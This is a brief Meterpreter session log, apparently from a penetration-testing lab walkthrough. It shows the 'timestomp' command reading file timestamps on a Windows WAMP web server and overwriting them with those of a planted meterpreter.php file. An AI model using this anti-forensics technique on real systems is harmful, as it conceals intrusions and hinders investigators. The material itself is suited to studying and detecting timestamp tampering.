 meterpreter > timestomp  c:\\wamp\\www\\testmysql.php -v
[*] Showing MACE attributes for c:\wamp\www\testmysql.php
Modified      : 2010-12-31 11:40:06 -0500
Accessed      : 2022-05-08 07:11:55 -0400
Created       : 2022-05-08 07:11:55 -0400
Entry Modified: 2022-05-08 07:11:57 -0400
meterpreter > timestomp  c:\\wamp\\www\\testmysql.php -f  c:\\wamp\\www\\meterpreter.php
[*] Pulling MACE attributes from c:\wamp\www\meterpreter.php
[*] Setting specific MACE attributes on c:\wamp\www\testmysql.php
meterpreter > timestomp  c:\\wamp\\www\\testmysql.php -v
[*] Showing MACE attributes for c:\wamp\www\testmysql.php
Modified      : 2022-05-08 08:00:17 -0400
Accessed      : 2022-05-08 08:29:15 -0400
Created       : 2022-05-08 08:29:15 -0400
Entry Modified: 2022-05-08 08:29:15 -0400